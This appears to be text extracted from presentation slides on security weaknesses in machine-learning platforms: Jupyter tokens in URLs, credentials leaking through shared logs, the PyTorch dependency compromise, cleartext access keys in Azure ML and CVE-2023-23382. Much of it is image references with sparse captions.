

Jupyter server can receive token in URL parameter (Source: [Jupyter Docs\)](https://jupyter-server.readthedocs.io/en/latest/operators/security.html)







### JWT token in URL parameter

• in the Authorization header, e.g.:

Authorization: token abcdef...

In a URL parameter, e.g.:

https://my-server/tree/?token=abcdef...

In the password field of the login form that will be shown to you if you are not logged in.

### What could go wrong?





Thanks for reporting the problem. can you please provide stdout.txt and stderr.txt from /mnt/batch/tasks/startup/ for investigation? You can solve the problem by resizing the cluster to 0 and back to 2. cluster resize

### Error logs being shared on public platforms like GitHub







### Supply Chain Attack in Dependencies

### **PyTorch discloses malicious dependency chain** compromise over holidays











### Logs

### **Snapshots**

















An Azure Machine Learning datastore is a reference to an existing storage account on Azure. A datastore offers these benefits:

- 1. A common and easy-to-use API, to interact with different storage types (Blob/Files/Azure Data Lake Storage) and authentication methods.
- 2. An easier way to discover useful datastores, when working as a team.

3. In your scripts, a way to hide connection information for credential-based data access (service principal/SAS/key).

**Source: MS Docs** 





### **Access Keys stored in cleartext (x4 instances)**

**Supermeme.ai** 





### Azure Machine Learning Compute Instance Information Disclosure Vulnerability

CVE-2023-23382 **Security Vulnerability** 

Released: Feb 14, 2023 Last updated: Aug 22, 2023

Assigning CNA: 0 Microsoft V Fixed

CVE-2023-23382 [2]

Impact: Information Disclosure Max Severity: Important

CVSS:3.1 6.5 / 5.7  $\circledcirc$ 

